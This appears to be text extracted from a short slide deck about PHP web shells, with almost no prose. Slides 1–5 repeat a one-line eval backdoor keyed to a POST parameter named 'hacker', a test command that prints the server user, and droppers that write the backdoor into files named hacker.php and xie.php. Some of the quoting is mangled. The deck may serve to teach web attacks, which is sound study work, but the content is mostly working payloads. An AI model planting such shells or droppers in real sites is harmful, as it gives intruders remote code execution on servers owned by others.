Slide 1


“echo get_current_user();”
<?php @eval($_POST['hacker']);?>
Hacker=echo get_current_user();

Slide 2
“echo get_current_user();”
<?php @eval($_POST['hacker']);?>
Hacker=echo get_current_user();

Slide 3
<?php fputs(fopen(‘hacker.php’,’w’) , ‘<?php @eval($_POST[’hacker‘]);?>’);?>
“echo get_current_user();”
1
hacker.php
<?php @eval($_POST['hacker']);?>
Hacker=echo get_current_user();

Slide 4
<?php fputs(fopen(‘hacker.php’,’w’) , ‘<?php @eval($_POST[’hacker‘]);?>’);?>
“echo get_current_user();”
hacker.php
<?php @eval($_POST['hacker']);?>
Hacker=echo get_current_user();

Slide 5

<?php fputs( fopen('xie.php','w') , '<? php eval($_POST[xie]) ?>' ) ; ?>

Slide 6
